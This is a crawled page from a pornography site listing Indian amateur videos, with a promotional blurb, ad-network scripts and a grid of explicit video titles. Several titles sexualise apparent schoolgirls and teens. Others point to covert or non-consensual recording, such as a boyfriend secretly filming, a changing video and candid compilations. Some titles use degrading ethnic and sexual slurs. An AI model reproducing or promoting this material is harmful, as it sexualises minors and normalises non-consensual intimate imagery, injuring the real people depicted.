                    <p>Desi Nude is the ultimate destination for desi porn and amateur porn video featuring hot exotic beauties from India and beyond. With thousands of high-quality videos ranging from sensual sequences to explicit hardcore movies, you'll never be without something to get you off. This leading Indian porn site has been delivering non-stop adult entertainment since its launch in 2009.

On the Desi Nude website, you can check out the most extensive collection of amateur Desi daddy and Desi mommyporn on the web. Featuring hundreds of sexy models from around the country and everyday updates, you're guaranteed to find something to suit your tastes. You can find all kinds of spicy Indian erotic scenes, including threesomes, foursomes, and classic romantic love stories.

Desi Nude has something for everyone, regardless of their desires. People of all ages and sexual orientations can enjoy its video catalog, featuring solo performances and wild group sessions. Its library includes everything from traditional sex scenes to the wildest fetishes, such as BDSM and anal play. The site also has a range of categories to choose from. Browse its massive selection to find the best desi porn videos that meet your needs.

Whether you're a fan of desi porn or just a curious newcomer, Desi Nude is an excellent place to explore the world of exotic adult entertainment online. Its users appreciate the diversity and high quality of profiles and videos. The website also offers a secure payment system, ensuring that all users can purchase content safely. So enjoy the hottest desi porn videos, and check out Desi Nude's blog for the latest updates and news.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e63702f8d4c9425e8b85886ea42b4ccc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://desinude.me/en/index/popular/1/js/jquery.min.js
body_size: 12635
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Nude - Explore the hottest desi sex videos featuring nude Indian babes. 100% free.</title>
        <meta name="description" content="Desi Nude:  A premier porn site featuring the hottest Desi models of India. Enjoy hot videos and images." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://desinude.me/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/avKrHOYLFEn35jk.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Desi<span>Nude</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="HOME" target="_self"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                
                <div class="title-sort">
                    
                    <h1>Desi Nude</h1>
                    
                    <div class="sort">
                        <span><i class="la la-sort"></i></span>
                        <a href="/en/index/popular/1/" title="By: POPULAR" target="_self"><i class="la la-eye"></i></a>
                        <a href="/en/index/latest/1/" title="By: DATE" target="_self"><i class="la la-calendar-o"></i></a>
                    </div>
                    
                </div>
                
                
    
                <div class="thumbs-container">
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4377484383479248124/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3cbff2da9719b4fc" src="/thumbs/124/4377484383479248124_0.jpg" alt="Punjabi WIFE jerking off challenge part-1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47781</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Punjabi WIFE jerking off challenge part-1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/58787452020234729/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d0dae04aea99e9" src="/thumbs/729/58787452020234729_0.jpg" alt="Billi 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>127748</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Billi 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11089891325434099558/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="99e735675a2f7766" src="/thumbs/558/11089891325434099558_0.jpg" alt="Taking advantages of my beautiful desi secretary savita as a boss" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101388</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:07</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Taking advantages of my beautiful desi secretary savita as a boss</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733259420534/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb984729376" src="/thumbs/534/2705852733259420534_0.jpg" alt="Desi dick flash to muslim girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>81762</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi dick flash to muslim girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640610163266/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f3d03a42" src="/thumbs/266/3824942640610163266_0.jpg" alt="cute girl having love" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>786635</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>cute girl having love</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10555775004882668983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="927da570a6fa8db7" src="/thumbs/983/10555775004882668983_0.jpg" alt="Mallu Aunty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>133494</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:45</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Mallu Aunty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732078764360/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb93e133148" src="/thumbs/360/2705852732078764360_0.jpg" alt="Papa ko yad krte hue choda bur ko" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>260660</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Papa ko yad krte hue choda bur ko</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734830201013/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e212c8b5" src="/thumbs/13/2705852734830201013_0.jpg" alt="Milky marathi slut Girija moaning tribute1.1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>122776</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Milky marathi slut Girija moaning tribute1.1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636567789648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1002de8050" src="/thumbs/648/3824942636567789648_0.jpg" alt="Indian Village boy fucked outdoors" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>508</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:52</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Village boy fucked outdoors</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637292353658/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102e0e787a" src="/thumbs/658/3824942637292353658_0.jpg" alt="old pundit fucking young girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>83962</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>old pundit fucking young girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544561488342/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25102e201d6" src="/thumbs/342/1426482544561488342_0.jpg" alt="Desert Rose Arab whore gets paid and laid in POV" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desert Rose Arab whore gets paid and laid in POV</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732877412271/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96dad97af" src="/thumbs/271/2705852732877412271_0.jpg" alt="Desi Schoolgirl Playing on Cam" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42444</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi Schoolgirl Playing on Cam</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733295214802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98694c0d2" src="/thumbs/802/2705852733295214802_0.jpg" alt="Gujju Indian mom fuck in car" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31372</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gujju Indian mom fuck in car</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637068103384/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1020b0aed8" src="/thumbs/384/3824942637068103384_0.jpg" alt="Sexy Girl Fucked By Her Elder Friend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>70981</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Girl Fucked By Her Elder Friend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732598462669/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95d0d28cd" src="/thumbs/669/2705852732598462669_0.jpg" alt="Never seen before hot girl ever" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>102385</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:48</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Never seen before hot girl ever</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/146401867110902997/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2081fb8f3996cd5" src="/thumbs/997/146401867110902997_0.jpg" alt="Great Oral at School, Cum shot in 3 minutes" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34452</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Great Oral at School, Cum shot in 3 minutes</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3037698204207399192/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a28126c1c9fc118" src="/thumbs/192/3037698204207399192_0.jpg" alt="Saree changing videl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>73974</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Saree changing videl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734863909435/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e415223b" src="/thumbs/435/2705852734863909435_0.jpg" alt="Desi teen&#039;s quicky" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2778</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi teen&#039;s quicky</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637502434135/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103a940b57" src="/thumbs/135/3824942637502434135_0.jpg" alt="Young Boy Romance With College Teacher in Bed Room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>53714</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Young Boy Romance With College Teacher in Bed Room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732334522448/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94d51c050" src="/thumbs/448/2705852732334522448_0.jpg" alt="Asshole boyfriend records fucking shy Indian teen" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>69419</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Asshole boyfriend records fucking shy Indian teen</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733796412924/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a4746dfc" src="/thumbs/924/2705852733796412924_0.jpg" alt="Indian School teenager With Bf Homemade" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>153597</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian School teenager With Bf Homemade</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894575591730/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7511bd3c132" src="/thumbs/730/1892856894575591730_0.jpg" alt="Palakad aunty naked show" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>38804</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Palakad aunty naked show</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733740533179/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a11fc5bb" src="/thumbs/179/2705852733740533179_0.jpg" alt="Dickflash 2 desi teens giving directions and enjoy the flash" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>21678</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:23</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Dickflash 2 desi teens giving directions and enjoy the flash</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733534313814/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb994d51d56" src="/thumbs/814/2705852733534313814_0.jpg" alt="Indian massage parlour handjob" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>201193</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian massage parlour handjob</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639409869183/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ac45317f" src="/thumbs/183/3824942639409869183_0.jpg" alt="Anjali bhabhi ki tel.lga k malish ki" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>917831</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Anjali bhabhi ki tel.lga k malish ki</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731438414344/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg" alt="Desi girl outdoor group sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>158768</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi girl outdoor group sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638795494854/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg" alt="Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27533</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732350897051/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94e4b9b9b" src="/thumbs/51/2705852732350897051_0.jpg" alt="Lesbsin iraqi girl new sexy iraq 2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>250</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Lesbsin iraqi girl new sexy iraq 2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2263987051795828214/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1f6b4c3a7e5fcdf6" src="/thumbs/214/2263987051795828214_0.jpg" alt="DesiSex24.com – mom desi bhabhi giving head oral sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>80</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>DesiSex24.com – mom desi bhabhi giving head oral sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637161367816/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10263fc908" src="/thumbs/816/3824942637161367816_0.jpg" alt="Cute indian school girl undressing showing boobs and pussy to bf" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67617</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cute indian school girl undressing showing boobs and pussy to bf</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637086790342/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1021cdd2c6" src="/thumbs/342/3824942637086790342_0.jpg" alt="Anty show hikeing saree and show ass Please subscribe and watch Aunty&#039;s more videos ( 360 X 270" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>3817</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Anty show hikeing saree and show ass Please subscribe and watch Aunty&#039;s more videos ( 360 X 270</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4823987257835729402/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="42f23eda384f31fa" src="/thumbs/402/4823987257835729402_0.jpg" alt="Yahoo Boys Gangbanging School Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31066</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:35</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Yahoo Boys Gangbanging School Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5562703900750319795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4d32b1b9aae710b3" src="/thumbs/795/5562703900750319795_0.jpg" alt="Couples in Hotel outdoor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42178</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Couples in Hotel outdoor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16491537059449568733/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e4ddb59464ae7ddd" src="/thumbs/733/16491537059449568733_0.jpg" alt="Arabic x Latina housewife candid comp" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>202</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Arabic x Latina housewife candid comp</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>183906</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bf says kuch to dikhao dirty talk kro</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894629482607/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7511f0a106f" src="/thumbs/607/1892856894629482607_0.jpg" alt="Indian Girl Flash" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28609</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Girl Flash</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4331097241944542923/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c1b25fe91c74ecb" src="/thumbs/923/4331097241944542923_0.jpg" alt="Indian 19 year old teen girlfriend bathing solo for her boyfriend" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>25621</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian 19 year old teen girlfriend bathing solo for her boyfriend</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735071504725/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f074c955" src="/thumbs/725/2705852735071504725_0.jpg" alt="Indian girl in river with theri bfs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22074</span></li>
                                    <li><i class="la la-clock-o"></i> <span>9:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian girl in river with theri bfs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636736528961/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100ced4241" src="/thumbs/961/3824942636736528961_0.jpg" alt="Desi college girl in Bath room" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>650542</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:54</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi college girl in Bath room</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1568519079414207262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="15c47fcad7e8131e" src="/thumbs/262/1568519079414207262_0.jpg" alt="Tamilachiiii" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7251</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:18</span></li>
                                </ul>
                                <div class="thumb-name">
